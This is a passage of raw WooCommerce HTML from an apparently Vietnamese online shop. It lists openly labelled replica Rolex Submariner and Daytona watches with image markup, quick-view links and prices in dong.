data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-SUBMARINER-126613LN-REPLICA-VO-GOM-DEN-MAT-SO-MAU-DEN-VS-FACTORY-41MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-SUBMARINER-126613LN-REPLICA-VO-GOM-DEN-MAT-SO-MAU-DEN-VS-FACTORY-41MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-SUBMARINER-126613LN-REPLICA-VO-GOM-DEN-MAT-SO-MAU-DEN-VS-FACTORY-41MM-9-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-SUBMARINER-126613LN-REPLICA-VO-GOM-DEN-MAT-SO-MAU-DEN-VS-FACTORY-41MM-9-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-SUBMARINER-126613LN-REPLICA-VO-GOM-DEN-MAT-SO-MAU-DEN-VS-FACTORY-41MM-9-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-SUBMARINER-126613LN-REPLICA-VO-GOM-DEN-MAT-SO-MAU-DEN-VS-FACTORY-41MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-SUBMARINER-126613LN-REPLICA-VO-GOM-DEN-MAT-SO-MAU-DEN-VS-FACTORY-41MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-SUBMARINER-126613LN-REPLICA-VO-GOM-DEN-MAT-SO-MAU-DEN-VS-FACTORY-41MM-9-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47720" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-rolex-submariner-126613ln-replica-vo-gom-den-mat-so-mau-den/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ ROLEX SUBMARINER 126613LN REPLICA VỎ GỐM ĐEN MẶT SỐ MÀU ĐEN VS FACTORY 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47701 status-publish first instock product_cat-dong-ho-rolex-daytona product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-rolex-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-rolex-daytona-cosmograph-m126519ln-0004-replica-mat-so-den-coc-dinh-da-day-oysterflex/" aria-label="ĐỒNG HỒ ROLEX DAYTONA COSMOGRAPH M126519LN-0004 REPLICA MẶT SỐ ĐEN CỌC ĐÍNH ĐÁ DÂY OYSTERFLEX VS FACTORY 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0004-REPLICA-MAT-SO-DEN-COC-DINH-DA-DAY-OYSTERFLEX-VS-FACTORY-40MM-11-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0004-REPLICA-MAT-SO-DEN-COC-DINH-DA-DAY-OYSTERFLEX-VS-FACTORY-40MM-11-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0004-REPLICA-MAT-SO-DEN-COC-DINH-DA-DAY-OYSTERFLEX-VS-FACTORY-40MM-11-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0004-REPLICA-MAT-SO-DEN-COC-DINH-DA-DAY-OYSTERFLEX-VS-FACTORY-40MM-11-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0004-REPLICA-MAT-SO-DEN-COC-DINH-DA-DAY-OYSTERFLEX-VS-FACTORY-40MM-11-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0004-REPLICA-MAT-SO-DEN-COC-DINH-DA-DAY-OYSTERFLEX-VS-FACTORY-40MM-11-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0004-REPLICA-MAT-SO-DEN-COC-DINH-DA-DAY-OYSTERFLEX-VS-FACTORY-40MM-11-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0004-REPLICA-MAT-SO-DEN-COC-DINH-DA-DAY-OYSTERFLEX-VS-FACTORY-40MM-11-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0004-REPLICA-MAT-SO-DEN-COC-DINH-DA-DAY-OYSTERFLEX-VS-FACTORY-40MM-12-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0004-REPLICA-MAT-SO-DEN-COC-DINH-DA-DAY-OYSTERFLEX-VS-FACTORY-40MM-12-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0004-REPLICA-MAT-SO-DEN-COC-DINH-DA-DAY-OYSTERFLEX-VS-FACTORY-40MM-12-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0004-REPLICA-MAT-SO-DEN-COC-DINH-DA-DAY-OYSTERFLEX-VS-FACTORY-40MM-12-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0004-REPLICA-MAT-SO-DEN-COC-DINH-DA-DAY-OYSTERFLEX-VS-FACTORY-40MM-12-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0004-REPLICA-MAT-SO-DEN-COC-DINH-DA-DAY-OYSTERFLEX-VS-FACTORY-40MM-12-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0004-REPLICA-MAT-SO-DEN-COC-DINH-DA-DAY-OYSTERFLEX-VS-FACTORY-40MM-12-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0004-REPLICA-MAT-SO-DEN-COC-DINH-DA-DAY-OYSTERFLEX-VS-FACTORY-40MM-12-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47701" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-rolex-daytona-cosmograph-m126519ln-0004-replica-mat-so-den-coc-dinh-da-day-oysterflex/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ ROLEX DAYTONA COSMOGRAPH M126519LN-0004 REPLICA MẶT SỐ ĐEN CỌC ĐÍNH ĐÁ DÂY OYSTERFLEX VS FACTORY 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>27,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47687 status-publish instock product_cat-dong-ho-rolex-daytona product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-rolex-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-rolex-daytona-cosmograph-m126519ln-0002-che-tac-mat-so-den-coc-da-quang-day-oysterflex/" aria-label="ĐỒNG HỒ ROLEX DAYTONA COSMOGRAPH M126519LN-0002 CHẾ TÁC MẶT SỐ ĐEN CỌC DẠ QUANG DÂY OYSTERFLEX VS FACTORY 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0002-CHE-TAC-MAT-SO-DEN-COC-DA-QUANG-DAY-OYSTERFLEX-VS-FACTORY-40MM-8-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0002-CHE-TAC-MAT-SO-DEN-COC-DA-QUANG-DAY-OYSTERFLEX-VS-FACTORY-40MM-8-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0002-CHE-TAC-MAT-SO-DEN-COC-DA-QUANG-DAY-OYSTERFLEX-VS-FACTORY-40MM-8-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0002-CHE-TAC-MAT-SO-DEN-COC-DA-QUANG-DAY-OYSTERFLEX-VS-FACTORY-40MM-8-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0002-CHE-TAC-MAT-SO-DEN-COC-DA-QUANG-DAY-OYSTERFLEX-VS-FACTORY-40MM-8-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0002-CHE-TAC-MAT-SO-DEN-COC-DA-QUANG-DAY-OYSTERFLEX-VS-FACTORY-40MM-8-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0002-CHE-TAC-MAT-SO-DEN-COC-DA-QUANG-DAY-OYSTERFLEX-VS-FACTORY-40MM-8-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0002-CHE-TAC-MAT-SO-DEN-COC-DA-QUANG-DAY-OYSTERFLEX-VS-FACTORY-40MM-8-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0002-CHE-TAC-MAT-SO-DEN-COC-DA-QUANG-DAY-OYSTERFLEX-VS-FACTORY-40MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0002-CHE-TAC-MAT-SO-DEN-COC-DA-QUANG-DAY-OYSTERFLEX-VS-FACTORY-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0002-CHE-TAC-MAT-SO-DEN-COC-DA-QUANG-DAY-OYSTERFLEX-VS-FACTORY-40MM-9-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0002-CHE-TAC-MAT-SO-DEN-COC-DA-QUANG-DAY-OYSTERFLEX-VS-FACTORY-40MM-9-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0002-CHE-TAC-MAT-SO-DEN-COC-DA-QUANG-DAY-OYSTERFLEX-VS-FACTORY-40MM-9-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0002-CHE-TAC-MAT-SO-DEN-COC-DA-QUANG-DAY-OYSTERFLEX-VS-FACTORY-40MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0002-CHE-TAC-MAT-SO-DEN-COC-DA-QUANG-DAY-OYSTERFLEX-VS-FACTORY-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126519LN-0002-CHE-TAC-MAT-SO-DEN-COC-DA-QUANG-DAY-OYSTERFLEX-VS-FACTORY-40MM-9-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47687" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-rolex-daytona-cosmograph-m126519ln-0002-che-tac-mat-so-den-coc-da-quang-day-oysterflex/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ ROLEX DAYTONA COSMOGRAPH M126519LN-0002 CHẾ TÁC MẶT SỐ ĐEN CỌC DẠ QUANG DÂY OYSTERFLEX VS FACTORY 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>27,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47671 status-publish instock product_cat-dong-ho-rolex-daytona product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-rolex-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-rolex-daytona-cosmograph-m126518ln-0004-replica-11-ma-vang-mat-so-den-coc-da-quang/" aria-label="ĐỒNG HỒ ROLEX DAYTONA COSMOGRAPH M126518LN-0004 REPLICA 11 MẠ VÀNG MẶT SỐ ĐEN CỌC DẠ QUANG VS FACTORY 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126518LN-0004-REPLICA-11-MA-VANG-MAT-SO-DEN-COC-DA-QUANG-VS-FACTORY-40MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126518LN-0004-REPLICA-11-MA-VANG-MAT-SO-DEN-COC-DA-QUANG-VS-FACTORY-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126518LN-0004-REPLICA-11-MA-VANG-MAT-SO-DEN-COC-DA-QUANG-VS-FACTORY-40MM-9-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126518LN-0004-REPLICA-11-MA-VANG-MAT-SO-DEN-COC-DA-QUANG-VS-FACTORY-40MM-9-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126518LN-0004-REPLICA-11-MA-VANG-MAT-SO-DEN-COC-DA-QUANG-VS-FACTORY-40MM-9-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126518LN-0004-REPLICA-11-MA-VANG-MAT-SO-DEN-COC-DA-QUANG-VS-FACTORY-40MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126518LN-0004-REPLICA-11-MA-VANG-MAT-SO-DEN-COC-DA-QUANG-VS-FACTORY-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126518LN-0004-REPLICA-11-MA-VANG-MAT-SO-DEN-COC-DA-QUANG-VS-FACTORY-40MM-9-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126518LN-0004-REPLICA-11-MA-VANG-MAT-SO-DEN-COC-DA-QUANG-VS-FACTORY-40MM-10-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126518LN-0004-REPLICA-11-MA-VANG-MAT-SO-DEN-COC-DA-QUANG-VS-FACTORY-40MM-10-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126518LN-0004-REPLICA-11-MA-VANG-MAT-SO-DEN-COC-DA-QUANG-VS-FACTORY-40MM-10-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126518LN-0004-REPLICA-11-MA-VANG-MAT-SO-DEN-COC-DA-QUANG-VS-FACTORY-40MM-10-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126518LN-0004-REPLICA-11-MA-VANG-MAT-SO-DEN-COC-DA-QUANG-VS-FACTORY-40MM-10-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126518LN-0004-REPLICA-11-MA-VANG-MAT-SO-DEN-COC-DA-QUANG-VS-FACTORY-40MM-10-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126518LN-0004-REPLICA-11-MA-VANG-MAT-SO-DEN-COC-DA-QUANG-VS-FACTORY-40MM-10-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-COSMOGRAPH-M126518LN-0004-REPLICA-11-MA-VANG-MAT-SO-DEN-COC-DA-QUANG-VS-FACTORY-40MM-10-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47671" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-rolex-daytona-cosmograph-m126518ln-0004-replica-11-ma-vang-mat-so-den-coc-da-quang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ ROLEX DAYTONA COSMOGRAPH M126518LN-0004 REPLICA 11 MẠ VÀNG MẶT SỐ ĐEN CỌC DẠ QUANG VS FACTORY 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>27,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47653 status-publish instock product_cat-dong-ho-rolex-daytona product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-rolex-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-rolex-cosmograph-daytona-m126518ln-0012-rep-ma-vang-day-oysterflex/" aria-label="ĐỒNG HỒ ROLEX COSMOGRAPH DAYTONA M126518LN-0012 REP MẠ VÀNG DÂY OYSTERFLEX VS FACTORY 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-COSMOGRAPH-DAYTONA-M126518LN-0012-REP-MA-VANG-DAY-OYSTERFLEX-VS-FACTORY-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-COSMOGRAPH-DAYTONA-M126518LN-0012-REP-MA-VANG-DAY-OYSTERFLEX-VS-FACTORY-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-COSMOGRAPH-DAYTONA-M126518LN-0012-REP-MA-VANG-DAY-OYSTERFLEX-VS-FACTORY-9-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-COSMOGRAPH-DAYTONA-M126518LN-0012-REP-MA-VANG-DAY-OYSTERFLEX-VS-FACTORY-9-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-COSMOGRAPH-DAYTONA-M126518LN-0012-REP-MA-VANG-DAY-OYSTERFLEX-VS-FACTORY-9-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-COSMOGRAPH-DAYTONA-M126518LN-0012-REP-MA-VANG-DAY-OYSTERFLEX-VS-FACTORY-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-COSMOGRAPH-DAYTONA-M126518LN-0012-REP-MA-VANG-DAY-OYSTERFLEX-VS-FACTORY-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-COSMOGRAPH-DAYTONA-M126518LN-0012-REP-MA-VANG-DAY-OYSTERFLEX-VS-FACTORY-9-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-COSMOGRAPH-DAYTONA-M126518LN-0012-REP-MA-VANG-DAY-OYSTERFLEX-VS-FACTORY-10-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-COSMOGRAPH-DAYTONA-M126518LN-0012-REP-MA-VANG-DAY-OYSTERFLEX-VS-FACTORY-10-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-COSMOGRAPH-DAYTONA-M126518LN-0012-REP-MA-VANG-DAY-OYSTERFLEX-VS-FACTORY-10-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-COSMOGRAPH-DAYTONA-M126518LN-0012-REP-MA-VANG-DAY-OYSTERFLEX-VS-FACTORY-10-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-COSMOGRAPH-DAYTONA-M126518LN-0012-REP-MA-VANG-DAY-OYSTERFLEX-VS-FACTORY-10-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-COSMOGRAPH-DAYTONA-M126518LN-0012-REP-MA-VANG-DAY-OYSTERFLEX-VS-FACTORY-10-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-COSMOGRAPH-DAYTONA-M126518LN-0012-REP-MA-VANG-DAY-OYSTERFLEX-VS-FACTORY-10-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-COSMOGRAPH-DAYTONA-M126518LN-0012-REP-MA-VANG-DAY-OYSTERFLEX-VS-FACTORY-10-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47653" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-rolex-cosmograph-daytona-m126518ln-0012-rep-ma-vang-day-oysterflex/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ ROLEX COSMOGRAPH DAYTONA M126518LN-0012 REP MẠ VÀNG DÂY OYSTERFLEX VS FACTORY 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>27,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
